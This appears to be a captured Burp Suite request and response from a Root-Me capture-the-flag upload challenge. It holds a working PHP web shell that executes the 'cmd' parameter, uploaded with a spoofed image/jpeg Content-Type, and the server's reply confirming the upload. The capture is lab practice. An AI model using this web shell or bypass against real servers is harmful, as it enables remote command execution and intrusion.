 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 279
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryByJF7Z1hdHme8wBK
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: PHPSESSID=fd555c1f9fd76350ecfaad7b0b633bf0; cookie_consent_seen=1;
_shopify_y=ffcfe8b9-4be8-4d95-bf50-165a84e65869; _tracking_consent=
3.AMPS_ILJM_f_f_cmTqaElVQRe0*Y0uoTirbg; _orig_referrer=
https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F; PHPSESSID=
4ed6698bb37a68222880dbc5ec556d8e
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryByJF7Z1hdHme8wBK
17 Content-Disposition: form-data; name="file"; filename="webshell.php"
18 Content-Type: image/jpeg
19
20 <?php
21 if (isset($_GET['cmd'])) {
22 echo "<pre>" . system($_GET['cmd']) . "</pre>";
23 }
24 ?>
25 ------WebKitFormBoundaryByJF7Z1hdHme8wBK--
26
Response
Pretty Raw Hex Render Hackvertor
</span>
&nbsp;|&nbsp;<span>
<a href='?galerie=upload'>
upload
</a>
</span>
&nbsp;|&nbsp;<span>
<a href='?galerie=pirate'>
<b>
pirate
</b>
</a>
</span>
<br>
<hr>
File information&nbsp;:<br>
<ul>
<li>
Upload: webshell.php
</li>
<li>
Type: image/jpeg
</li>
<li>
Size: 0.0908203125 kB
</li>
<li>
Stored in: /webshell.php
</li>
</ul>
<b>
File uploaded
</b>
.
</body>
</html>